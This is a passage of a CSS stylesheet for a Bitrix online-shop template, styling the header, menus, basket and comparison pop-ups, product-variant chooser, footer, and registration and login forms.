    background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px 0px  #2d2d2d;
}

#fastBack #fastBackWrapper input#fastBackName:focus {
    background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px -40px  #3d3d3d;
}

#fastBack #fastBackWrapper input#fastBackEmail {
    background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px 0px  #2d2d2d;
}

#fastBack #fastBackWrapper input#fastBackEmail:focus {
    background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px -40px  #3d3d3d;
}

#fastBack #fastBackWrapper input#fastBackPhone {
    background: url(/bitrix/templates/electro_dark_blue_white/images/phone.png) no-repeat  10px 0px  #2d2d2d;
}

#fastBack #fastBackWrapper input#fastBackPhone:focus {
    background: url(/bitrix/templates/electro_dark_blue_white/images/phone.png) no-repeat  10px -40px  #3d3d3d;
}*/

.topMenuCustom {
    display: inline-block;
    margin-bottom: 24px;
    margin-top: 15px;
}

.topMenuCustom > li:last-child {
    border-right: 1px solid #3c3c3c;
}
.topMenuCustom > li {
    font: normal normal 13px "bender" , arial , sans-serif;
    padding: 0px 12px;
    float: left;
    border-left: 1px solid #3c3c3c;
    height: 24px;
    line-height: 24px;
    position: relative;
}
/*.topMenuCustom > li:first-child {
    border-left: none;
}*/
.topMenuCustom > li a {
    display: inline-block;
    text-decoration: none;
    color: #9e9e9e;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/template_styles.css?158083455666078*/
/* developed by dw24 2014 */

/* Main */

* {
	margin: 0px;
	padding: 0px;
	list-style: none;
	outline: none;
}

html {
	height: 100%;
}

body {
	font: normal normal 14px "Bender", "Verdana" , arial, sans-serif;
	max-width: 1920px;
	margin: 0px auto;
	height: 100%;
}

img {
	border: 0;
}

a {
	outline: none;
}

button {
	background-image: none;
	overflow: visible;
}

p {
	margin-bottom: 12px;
	margin-top: 12px;
}

.button::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input:-webkit-autofill {
	color: #ffffff !important;
}

ins {
	text-decoration: none;
}

input:focus::-webkit-input-placeholder{
    color: transparent;
}

input:focus::-moz-placeholder{
    color: transparent;	
}

input[type="password"] {
	-webkit-text-security: square;
}

input[type="checkbox"] {
	-moz-appearance: none;
	-webkit-appearance: none;
	-o-appearance: none;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	-webkit-appearance: none;
}

textarea {
	overflow: auto;
}

#logo {
	line-height: 85px;
	display: block;
}

#logo img {
	vertical-align: middle;
}

#logo:active {
	position: relative;
	top: 1px;
}

/* Header Top */

#headerLine {
	background:#00005C;
	box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.102);
	border-top: 4px solid #444444;
	min-width: 1000px;
	height: 50px;
	overflow: hidden;
	position: relative;
}
.centr__img {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
}

#headerLineLeft {
	height: 62px;
	display: inline-block;
}

#headerLineRight {
	float: right;
	position: relative;
	height: 62px;
	z-index: 100;
}

/* Header */

#header {
	background: url(/bitrix/templates/electro_dark_blue_white/images/bgHead2.png) repeat #ededed;
	height: 128px;
	min-width: 1000px;
	
}

#header .wrapper{
	display: table;
	table-layout: fixed;
	width:100%;
	margin:0;
}

#headerLeft {
	display: table-cell;
	vertical-align: top;
	width:300px;
	padding-left:25px;
}

#headerRight {
	display: table-cell;
	vertical-align: top;
	width:400px;
	padding-right: 25px;
}

#headerRight table {
	width: 100%;
}

#headerRight table td {
	text-align: right;
	color: #9e9e9e;
	padding-top: 22px;
	vertical-align: top;
}

#headerRight table td div {
    text-align: center;
}

#headerRight table td:first-child {
	padding-right: 42px;
}

/*#headerRight table tr:first-child td {*/
	/*padding-top: 34px;*/
/*}*/

#headerRight table td a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #595959;
	text-decoration: none;
}

#headerRight table td a:hover {
	color: #334add;
}

#headerRight table td a:active {
	position: relative;
	top: 1px;
}

#headerRight table td a span {
	border-bottom: 1px dashed #333;
	padding-bottom: 2px;
	font-size: 14px;
}

#headerRight table td a img {
	padding-right: 8px;
	vertical-align: middle;
}

#headerRight table td a.oCallback {
	color: #fff;
	background: url(/bitrix/templates/electro_dark_blue_white/images/incart.png) repeat #334add;
	display: block;
	text-align: center;
	height: 25px;
	line-height: 25px;
	width: 120px;
	float: right;
	margin-top: -4px;
}

#headerRight table td a.oCallback:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/incartHover.png) repeat #334add;
}

#headerRight table td a.oCallback:active {
	position: relative;
	top: 1px;
}

#headerRight span {
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #595959;
}

#headerRight .main-phone {
	font: normal normal 21px "bender" , arial , sans-serif;
	color: #595959;
	font-weight: bold;
}

/* Main Slider */
#slider {
	width: 65.8%;
	float: left;
}

#slider img, #advRight img {
	max-width: 100%;
}

#advRight {
	float: right;
	width: 32.9%;
}

#advRight li:first-child {
	margin: 0px;
}

#advRight li {
	margin-top: 4.4%;
}

#mainContent {
	margin-top: 24px;
	width: 100%;
	min-width: 1000px;
	display: table;
	table-layout: fixed;
	border-collapse: collapse;
}

#mainContentleft {
	background: url(/bitrix/templates/electro_dark_blue_white/images/colorMenu.png) repeat #ededed;
	width: 19.8%;
	display: table-cell;
	vertical-align: top;
	margin-bottom: 24px;
	position: relative;
}

#mainContentleft a.mainContentleftArrow > span {
	font: normal normal 18px "bender" , arial , sans-serif;
	height: 60px;
	line-height: 60px;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat #334add;
	color: #fff;
	display: block;
	text-align: left;
	padding-left: 25px;
	-webkit-transition-property: color;
	-webkit-transition-duration: 0.5s;
	-webkit-transition-timing-function: ease;
}

#mainContentleft a.mainContentleftArrow > span:active {
	color: #d8edff;
}

#mainContentleft  a.mainContentleftArrow {
	text-decoration: none;
	position: relative;
	display: block;
}

#mainContentleft  a.mainContentleftArrow img {
	vertical-align: middle;
	margin-right: 3px;
	margin-top: -3px;
}

#mainContentleft  a.mainContentleftArrow > span > sub {
	background: url(/bitrix/templates/electro_dark_blue_white/images/arrowBig.png) no-repeat transparent;
	display: none;
	position: absolute;
	z-index: 2;
	width: 8px;
	height: 20px;
	top: 50%;
	margin-top: -9px;
	float: right;
	margin-left: 10px;
	-webkit-transition-property: background-image;
	-webkit-transition-duration: 0.5s;
	-webkit-transition-timing-function: ease;
}

#mainContentleft  a > span:active + sub {
	background: url(/bitrix/templates/electro_dark_blue_white/images/arrowBigHover.png) no-repeat transparent;
}

#mainContentleft  a.allowHide > span > sub {
	display: inline;
}

#mainContentleft  a.allowHide > sub {
	display: inline;
}

#mainContentleft  a.allowHide + ul {
	display: none;
}

#mainContentleft #fixMenu {
	position: relative;
	z-index: 90;
}

#mainContentleft #fixMenu.fixed {
	position: fixed;
	width: 19.8%;
	min-width: 213px;
	max-width: 409px;
	padding-right: 24px;
	top: 0;
}

#blackout {
	background-color: rgba(31, 31, 31, 0.500);
	position: absolute;
	top: 0;
	left: 0;
	z-index: 100;
	display: none;
}

#comparison {
	position: fixed;
	z-index: 9999;
	background-color: rgba(0, 0, 0, 0.298);
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	display: none;
}

#comparisonContainer {
	width: 350px;
	margin-top: -130px;
	position: relative;
	z-index: 999;
	top: 50%;
	left: 50%;
	margin-left: -175px;
	background-color: #1E1E1E;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	padding: 8px;
}

#comparisonContainer span.heading {
	background-color: #000000;
	color: #334add;
	display: block;
	font: 18px/50px "bender", "arial", sans-serif;
	height: 50px;
	text-align: center;
}

#comparisonContainer p {
	margin: 18px;
	text-align: center;
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
}

#comparisonContainer p span {
	display: block;
	color: #334add;
	margin-top: 4px;
}

#comparisonClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 24px;
	right: 24px;
}

/*#comparisonClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#comparisonClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#comparisonOrder {
	text-align: center;
	margin-bottom: 12px;
	margin-top: 14px;
}

#comparisonOrder a {
	display: inline-block;
	width: 150px;
	height: 35px;
	text-align: center;
	color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
	text-decoration: none;
	line-height: 35px;
	margin: 0px 8px;
}

#comparisonOrder a.comparisonContinue {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) 0 0 repeat #334add;
}

#comparisonOrder a.comparisonContinue:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) 0 0 repeat #1b33cc;
}

#comparisonOrder a.comparisonMake {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color13.png) 0 0 repeat #22beff;
}

#comparisonOrder a.comparisonMake:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color14.png) 0 0 repeat #0da9ea;
}

#comparisonOrder a.comparisonContinue:active,
#comparisonOrder a.comparisonMake:active {
	position: relative;
	top: 1px;
}

#inSku {
	position: absolute;
	min-height: 100%;
	min-width: 100%;
	display: none;
	z-index: 9999;
	left: 0;
	top: 0;
}

/*#bx_incl_area_9 #inSku{
	display: block;
}*/

#inSkuContainer {
	width: 1000px;
	margin-left: -500px;
	position: absolute;
	z-index: 9998;
	left: 50%;
	top: 50%;
	background-color: #1E1E1E;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.700);
	padding: 8px;
}

#inSkuContainer .heading {
	background-color: #000000;
	color: #334add;
	display: block;
	font: 18px/50px "bender", "arial", sans-serif;
	height: 50px;
	text-align: center;
}

#inSku .wrap{
	overflow: hidden;
}

#inSku .head{
	padding: 12px 0px;
	display: block;
	color: #fff;
	text-align: center;
}

#inSku .picBlock{
	width: 220px;
	float: left;
	margin-right: 24px;
}

#inSku .picBlock a{
	line-height: 200px;
	text-align: center;
	background: #fff;
	display: block;
	height: 200px;
	width: 220px;
}

#inSku .picBlock img{
	vertical-align: middle;
	max-height: 90%;
	max-width: 90%;
}

#inSku .infoBlock{
	width: 756px;
	float: left;
}

#inSku .infoBlock table{
	width: 100%;
    border-spacing: 0px 12px;
    border-collapse: separate;
}

#inSku .infoBlock table th{
	font-weight: normal;
	vertical-align:top;
	padding: 0px 12px;
	text-align: center;
	color: #fff;
}

#inSku .infoBlock table .active td{
	background-color: #043359;
}

#inSku .infoBlock table td{
	color: #ccc;
	text-align: center;
	padding: 8px 8px;
	background: #232323;
}

#inSku .infoBlock .rd{
	width: 30px;
	padding: 12px 0 12px 12px;
}

#inSku .infoBlock .name{
	text-decoration: none;
	text-align: left;
	display: block;
	color: #334add;
	padding: 0 12px 0 0;
}

#inSku .infoBlock input{
	display: none;
}

#inSku .infoBlock input[type="radio"] + label {
     display:inline-block;
     width: 15px;
     height: 15px;
     vertical-align: middle;
     background: url(/bitrix/templates/electro_dark_blue_white/images/radio.png) left top no-repeat;
     cursor: pointer;
}

#inSku .infoBlock input[type="radio"]:hover + label {
   background-position: 0px -15px;
}

#inSku .infoBlock input[type="radio"]:checked + label {
   background-position: 0px -30px;
}

#inSku .infoBlock input[type="radio"]:checked:hover + label {
   background-position: 0px -45px;
}

#inSku .infoBlock input[type="radio"]:disabled + label {
   background-position: 0px -60px;
}

#inSku .infoBlock .price{
	position: relative;
	text-align: center;
	display: block;
	color: #334add;
	font-size: 15px;
	white-space: nowrap;
}

#inSku .infoBlock .btn{
	background: #181818;
	line-height: 30px;
	display: block;
	height: 30px;
	width: 30px;
}

#inSku .infoBlock .btn:hover{
	background-color: #0c0c0c;
}

#inSku .infoBlock .btn:active{
	background-color: #000;
}

#inSku .infoBlock .addCart{
	background-color: #334add;
	text-indent: -9999px;

}

#inSku .infoBlock .addCart.disabled{
	background-color: #334add !important;
	border: none !important;
	opacity: 0.5;
}

#inSku .infoBlock .addCart:hover,
#reloadSearch .bask .addCart{
	background-color: #1b33cc;
}

#inSku .infoBlock .zoom{
	background-repeat: no-repeat;
	background-image: url(/bitrix/templates/electro_dark_blue_white/images/sku_zoom.png);
	background-position: center center;
}

#inSku .infoBlock .addCart, #inSku .infoBlock .addCart.added{
	background-repeat: no-repeat !important;
	background-image: url(/bitrix/templates/electro_dark_blue_white/images/sku_cart.png) !important;
	background-position: center center !important;
}

#inSku .infoBlock .addCompare, #inSku .infoBlock .addCompare.added{
	background-repeat: no-repeat !important;
	background-image: url(/bitrix/templates/electro_dark_blue_white/images/sku_compare.png) !important;
	background-position: center center !important;
	text-indent: -9999px !important;
}

#inSku .infoBlock .price s{
	position: absolute;
	font-size: 13px;
	display: block;
	color: #aaa;
	top: -14px;
	right: 0px;
}

#inSku .tools{
	margin-bottom: 12px;
	overflow: hidden;
}

#inSku .tools ul{
	float: right;
}

#inSku .tools li{
	float: left;
	margin-left: 12px;
}

#inSku .tools li a{
	font: 14px/35px "bender", "arial", sans-serif;
	text-decoration: none;
	text-align: center;
	padding: 0 18px;
	display: block;
	height: 35px;
	color: #fff;
}

#inSku .tools .inSkuContinue{
	background: #0da9ea;
}

#inSku .tools .inSkuContinue:hover{
	background: #22beff
}

#inSku .tools .inSkuContinue:active{
	position: relative;
	top: 1px;
}

#inSku .tools .addCart{
	background: #334add;
}

#inSku .tools .addCart:hover{
	background: #1b33cc;
}

#inSku .tools .addCart:active{
	position: relative;
	top: 1px;
}

#inSku .tools .addCart.disabled{
	box-sizing: content-box !important;
	background: #1b33cc !important;
	border: none !important;
	color: #fff !important;
	opacity: 0.5;
}

#inSkuClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 23px;
	right: 24px;
}

/*#inSkuClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#inSkuClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#inBasket {
	position: fixed;
	z-index: 9999;
	background-color: rgba(0, 0, 0, 0.298);
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	display: none;
	overflow: visible;
}

#inBasketContainer {
	width: 700px;
	margin-top: -130px;
	position: relative;
	z-index: 999;
	top: 50%;
	left: 50%;
	margin-left: -350px;
	background-color: #FFFFFF;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	padding: 8px;
	color: #00005C !important;
}
#inBasketContainer * {
	color: #00005C !important;
}
#inBasketContainer a {
	color: #fff !important;
}
#inBasketContainer span.heading {
	background-color: #00005C;
	color: #FFFFFF;
	display: block;
	font: 18px/50px "bender", "arial", sans-serif;
	height: 50px;
	text-align: center;
}
#inBasketContainer .heading {
	color: #fff !important;
}
#inBasketClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 23px;
	right: 24px;
}

/*#inBasketClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#inBasketClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#inBasketContainer > table {
	width: 100%;
	margin-top: 8px;
}

#inBasketContainer > table > tbody > tr > td {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	vertical-align: top;
	padding-left: 12px;
	text-align: left;
}

#inBasketContainer > table > tbody > tr > td:first-child {
	vertical-align: middle;
	padding: 0;
	width: 240px;
	text-align: center;
	height: 170px;
	line-height: 170px;
	background-color: #fff;
}

#inBasketContainer > table td:first-child img {
	max-width: 190px;
	max-height: 170px;
	vertical-align: middle;
}

#inBasketToolsTable {
	width: 100%;
	margin-top: 12px;
	border-collapse: collapse;
}

#inBasketToolsTable td {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #2d2d2d;
	padding: 9px;
	text-align: center;
	vertical-align: middle !important;
	color: #fff;
}

#inBasketToolsTable #inBasketQty {
	display: inline-block;
	vertical-align: middle;
	margin-left: 8px;
}

#inBasketDelete {
	text-align: center;
	display: inline-block;
	width: 17px;
	height: 25px;
	background: url(/bitrix/templates/electro_dark_blue_white/images/delete.png) 0 0 no-repeat;
}

#inBasketDelete:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/delete.png) -18px 0px no-repeat;
}

#inBasketDelete:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/delete.png) -36px 0 no-repeat;
}

#inBasketPrice {
	font: normal normal 16px "bender" , arial , sans-serif;
	color: #334add;
}

#inBasketTotal {
	font: normal normal 16px "bender" , arial , sans-serif;
	color: #fff;
	text-align: right;
	margin-top: 12px;
}

#inBasketTotal span {
	color: #334add;
	display: inline-block;
}

#inBasketOrder {
	margin-top: 12px;
	text-align: right;
}

#inBasketOrder a {
	display: inline-block;
	width: 150px;
	height: 35px;
	text-align: center;
	color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
	text-decoration: none;
	line-height: 35px;
	margin-left: 8px;
}

#inBasketOrder a.inBasketContinue {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) 0 0 repeat #334add;
}

#inBasketOrder a.inBasketContinue:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) 0 0 repeat #1b33cc;
}

#inBasketOrder a.inBasketMake {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color13.png) 0 0 repeat #22beff;
}

#inBasketOrder a.inBasketMake:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color14.png) 0 0 repeat #0da9ea;
}

#inBasketOrder a.inBasketContinue:active,
#inBasketOrder a.inBasketMake:active {
	position: relative;
	top: 1px;
}

#inBasketToolsTable input.qty {
	width: 30px;
	text-align: center;
	float: left;
	border: 0px;
	font: normal normal 12px "bender" , arial , sans-serif;
	height: 20px;
}

#inBasketToolsTable .minus,
#inBasketToolsTable .plus {
	display: block;
	float: left;
	height: 20px;
	width: 20px;
	border: 0px;
	cursor: pointer;
}

#inBasketToolsTable .minus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) 0 0 no-repeat;
}

#inBasketToolsTable .minus:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) -20px 0 no-repeat;
	border: 0px;
}

#inBasketToolsTable .minus:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) -40px 0 no-repeat;
	top: 0px;
}

#inBasketToolsTable .plus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) 0 -20px no-repeat;
}

#inBasketToolsTable .plus:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) -20px -20px no-repeat;
	border: 0px;
}

#inBasketToolsTable .plus:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) -40px -20px no-repeat;
	top: 0px;
}
/*
#inBasketToolsTable .rouble {
	color: #334add;
}
*/
#mainContentRight {
	width: 73%;
	display: table-cell;
	padding-left: 24px;
	padding-right: 25px;
	vertical-align: top;
}

#mainContentRight  h3 {
	margin-bottom: 1em;
	margin-top: 1em;
}

#mainContentRight #breadcrumbs {
	font: normal normal 14px "bender" , "Verdana" ,  arial , sans-serif;
	overflow: hidden;
	margin: 0;
	padding: 0;
}

#mainContentRight #breadcrumbs li:first-child a:hover {
	color: #333;
}

#mainContentRight #breadcrumbs li {
	color: #7F7F7F;
	float: left;
	margin-right: 4px;
}

#mainContentRight #breadcrumbs li a {
	color: #334add;
	text-decoration: none;
}

#mainContentRight #breadcrumbs li a:hover {
	color: #1b33cc;
}

#mainContentRight h1 {
	font: normal normal 24px "bender" , "Verdana" ,  arial , sans-serif;
	color: #334add;
	padding-bottom: 24px;
	padding-top: 24px;
}

#mainContentRight #middleSlider img {
	max-width: 100%;
}

#mainContentRight #bottomSlider {
	margin-top: 24px;
}

#mainContentRight #bottomSlider img {
	max-width: 100%;
}

#ancillary ul {
	margin: 0;
	padding: 0;
}

#ancillary > ul > li:first-child {
	margin-left: 0px;
}

#ancillary > ul > li {
	float: left;
	width: 23.3%;
	margin-left: 2%;
	margin-top: 24px;
}

#ancillary li ul {
	border: 1px solid #e4e4e4;
	min-height: 250px;
}

#ancillary li ul li{
	border-top: 1px solid #e4e4e4;
	margin: 0 12px;
}

#ancillary li ul li:first-child {
	border: 0px;
}

#ancillary li ul li table {
	font: normal normal 12px "bender" , arial , sans-serif;
}

#ancillary li ul li table td:first-child {
	padding-right: 8px;
}

#ancillary li ul li table td {
	height: 78px;
}

#ancillary li ul li table td a {
	text-decoration: none;
	color: #000;
}

#ancillary li ul li table td a:hover {
	color: #334add;
}

#ancillary li ul li table td img {
	padding-right: 8px;
	max-width: 50px;
	max-height: 50px;
	text-align: center;
	vertical-align: middle;
	padding-right: 4px;
}

#ancillary #ref li {
	border-bottom: 1px solid #e4e4e4;
	margin: 0px 12px;
	border-top: 0px;
}

#ancillary #ref li:last-child {
	border: 0;
}

#ancillary #ref li table {
	border: 0px;
}

#ancillary #ref li table td {
	height: 58px !important;
}

#ancillary #ref li table td a {
	color: #000;
	text-decoration: none;
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
}

#ancillary #ref li table td a:hover {
	color: #334add;
}

#ancillary .ftPic {
	display: block;
	width: 52px;
	height: 50px;
	line-height: 50px;
	text-align: center;
}

#footer {
	background: url("/bitrix/templates/electro_dark_blue_white/images/bgHead.png") #1f1f1f;
	min-width: 1000px;
	display: table;
	table-layout: fixed;
	border-collapse: collapse;
	margin-top: 24px;
	padding-bottom: 24px;
    width: 100%;
}

#footerLeft {
	display: table-cell;
	width: 19.8%;
}

#footerLeft a {
	padding: 24px 0 0 25px;
	display: block;
	margin: 0;
}

#footerLeft a:active {
	position: relative;
	top: 1px;
}

#footerLeft a img {
	max-width: 90%;
}

#footerLeft p {
	padding: 18px 10px 12px 25px;
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #9E9E9E;
}

#footerLeft span {
	display: block;
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #9E9E9E;
	padding: 0px 0px 4px 25px;
}

#footerRight {
	width: 73%;
	display: table-cell;
	padding-left: 24px;
	padding-right: 25px;
	vertical-align: top;
	padding-bottom: 24px;
}

#footerRight > ul {
	margin-top: 24px;
}

#footerRight > ul > li {
	display: block;
	float: left;
	width: 25%;
	text-align: left;
}

#footerRight > ul > li > span {
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #334add;
	margin-bottom: 18px;
	display: block;
	white-space: nowrap;
}

#footerRight > ul > li a {
	text-decoration: none;
	color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
}

#footerRight > ul > li .cont {
    color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
}

#footerRight > ul > li .main-phone {
	color: #fff;
	font: normal normal 16px "bender" , arial , sans-serif;
	font-weight: bold;
}

#footerRight > ul > li a:hover {
	color: #334add;
}

#footerRight .footerList li {
	margin-bottom: 12px;
}

#footerRight #footerSocial li {
	color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	margin-bottom: 12px;
}

#footerRight #footerSocial li img {
	vertical-align: middle;
}

#footerCart {
	position: fixed;
	bottom: 0px;
	background: url("/bitrix/templates/electro_dark_blue_white/images/colorMenu2.png") #2D2D2D;
	font: normal normal 14px "bender" , arial , sans-serif;
	width: 356px;
	right: 0px;
	height: 40px;
	line-height: 40px;
	border-top-left-radius: 4px;
	color: #fff;
	z-index: 999;
	box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.500);
}

#elementError {
	background-color: rgba(0, 0, 0, 0.298);
	display: none;
	height: 100%;
	left: 0px;
	overflow: visible;
	position: fixed;
	top: 0px;
	width: 100%;
	z-index: 998;
}

#elementErrorContainer {
	background-color: #1E1E1E;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	left: 50%;
	margin-left: -150px;
	margin-top: -130px;
	padding: 8px;
	position: relative;
	top: 50%;
	width: 300px;
	z-index: 999;
}

#elementErrorContainer span.heading {
	background-color: #000000;
	color: #334add;
	display: block;
	font: 18px/50px "bender", "arial", sans-serif;
	height: 50px;
	text-align: center;
	margin: 0;
	padding: 0;
}

#elementErrorContainer p {
	text-align: center;
	color: #fff;
	padding: 12px;
}

#elementErrorContainer #elementErrorClose {
	background: url("/bitrix/templates/electro_dark_blue_white/images/exit.png") 0px 0px no-repeat transparent;
	display: block;
	height: 19px;
	position: absolute;
	right: 24px;
	top: 23px;
	width: 17px;
}

/*#elementErrorContainer #elementErrorClose:hover {
	background: url("/bitrix/templates/electro_dark_blue_white/images/exit.png") 0px -20px no-repeat transparent;
}

#elementErrorContainer #elementErrorClose:active {
	background: url("/bitrix/templates/electro_dark_blue_white/images/exit.png") 0px -41px no-repeat transparent;
}*/

#elementErrorContainer .close {
	display: block;
	height: 35px;
	line-height: 35px;
	text-align: center;
	color: #fff;
	background: #1b33cc;
	width: 140px;
	text-decoration: none;
	margin: 0px auto 12px;
}

#elementErrorContainer .close:hover {
	background: #1b33cc;
}

#elementErrorContainer .close:active {
	position: relative;
	top: 1px;
}

#reg {
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.298);
	z-index: 1000;
	top: 0%;
	display: none;
}

#reg #regWrapper {
	width: 350px;
	background-color: #1e1e1e;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	position: absolute;
	top: 10%;
	left: 50%;
	margin-left: -175px;
	padding: 8px;
}

#reg #regWrapper span {
	font: normal normal 18px "bender" , arial , sans-serif;
	text-align: center;
	display: block;
	color: #334add;
	height: 50px;
	background-color: #000;
	line-height: 50px;
}

#reg #regWrapper a.regClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 20px;
	right: 24px;
}

/*#reg #regWrapper a.regClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#reg #regWrapper a.regClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#reg #regWrapper form {
	margin-top: 24px;
}

#reg #regWrapper input {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 260px;
	margin: 0px 25px 12px;
	height: 40px;
	line-height: 40px;
	background-color: #2d2d2d;
	color: #fff;
	text-shadow: 2px 2px 2px #000;
	padding-left: 40px;
}

#reg #regWrapper input#regName {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px 0px  #2d2d2d;
}

#reg #regWrapper input#regName:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px -40px  #2d2d2d;
}

#reg #regWrapper input#regEmail {
	background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px 0px  #2d2d2d;
}

#reg #regWrapper input#regEmail:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px -40px  #2d2d2d;
}

#reg #regWrapper input#regPassword,input#regRePassword {
	background: url(/bitrix/templates/electro_dark_blue_white/images/pass.png) no-repeat  10px 0px  #2d2d2d;
}

#reg #regWrapper input#regPassword:focus , input#regRePassword:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/pass.png) no-repeat  10px -40px  #2d2d2d;
}

#reg #regWrapper a#regSubmit {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: center;
	display: block;
	margin-right: 25px;
	height: 30px;
	line-height: 30px;
	text-decoration: none;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat transparent;
	width: 170px;
	margin-left: 154px;
	margin-bottom: 12px;
	border: 1px solid #000;
}

#reg #regWrapper a#regSubmit:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat transparent;
}

#reg #regWrapper #regErrors {
	min-height: 62px;
	margin-top: 24px;
	margin-left: 25px;
	color: #fff;
	display: none;
}

#auth {
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.298);
	z-index: 1000;
	top: 0%;
	display: none;
}

#auth #authWrapper {
	width: 350px;
	background-color: #1e1e1e;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	position: absolute;
	top: 10%;
	left: 50%;
	margin-left: -175px;
	padding: 8px;
}

#auth #authWrapper span {
	font: normal normal 18px "bender" , arial , sans-serif;
	text-align: center;
	display: block;
	color: #334add;
	height: 50px;
	background-color: #000;
	line-height: 50px;
}

#auth #authWrapper a.authClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 20px;
	right: 24px;
}

/*#auth #authWrapper a.authClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#auth #authWrapper a.authClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#auth #authWrapper form {
	margin-top: 24px;
}

#auth #authWrapper input {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 260px;
